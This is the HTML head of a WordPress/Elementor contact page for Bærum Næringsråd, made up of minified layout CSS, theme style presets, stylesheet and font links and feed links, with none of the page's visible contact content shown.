a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}</style><title>Kontakt oss &#8211; Bærum Næringsråd</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; strøm" href="https://bn.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; kommentarstrøm" href="https://bn.no/comments/feed/" />

<noscript><link rel='stylesheet' id='all-css-a5eb4d210185cb61a73cf615bc67aec4' href='https://bn.no/_jb_static/??-eJyllN1uwyAMhd9mV6MoW9afi6rPQsBNUAEjMO3y9nMiVYrUtFrSO2LO+YyNibxFoTEQBJLRldaGLE0flLf6HhdnTAIceF5jkipnoCx1zlIF6xVZDHnDn59yhsUhuA6QjK4MUtkU68xoBwqicagvIlPv4AUEUaP3kDRM00/CwqkeC71BWFDBBDCUYNmxrv5xw6ugWkgilsZx05+0gjruf5YdOIfzl5GAlyt8o2KFrwNl+NhnRIL0tP5Z6zmNKrPx9rFzJTpUZuocLBEzid2h/lmW6WZNCyR4TFuYzfbgFjHhDCGoq2BBeQuSQSXdDe/Jr+N4NIWnQ2ay+tL/jzFzjuHqbGhX+wl+SYCxvPuSEfEGKSp+4M4SPP+PMOOObpO6WurHHuWl8/G9rZfI91/bw7LxO4z6kz9Wu+2+rqp9vfvQzbH6A60p/1Y=' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-a5eb4d210185cb61a73cf615bc67aec4' href='https://bn.no/_jb_static/??-eJyllN1uwyAMhd9mV6MoW9afi6rPQsBNUAEjMO3y9nMiVYrUtFrSO2LO+YyNibxFoTEQBJLRldaGLE0flLf6HhdnTAIceF5jkipnoCx1zlIF6xVZDHnDn59yhsUhuA6QjK4MUtkU68xoBwqicagvIlPv4AUEUaP3kDRM00/CwqkeC71BWFDBBDCUYNmxrv5xw6ugWkgilsZx05+0gjruf5YdOIfzl5GAlyt8o2KFrwNl+NhnRIL0tP5Z6zmNKrPx9rFzJTpUZuocLBEzid2h/lmW6WZNCyR4TFuYzfbgFjHhDCGoq2BBeQuSQSXdDe/Jr+N4NIWnQ2ay+tL/jzFzjuHqbGhX+wl+SYCxvPuSEfEGKSp+4M4SPP+PMOOObpO6WurHHuWl8/G9rZfI91/bw7LxO4z6kz9Wu+2+rqp9vfvQzbH6A60p/1Y=' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media="not all" data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>




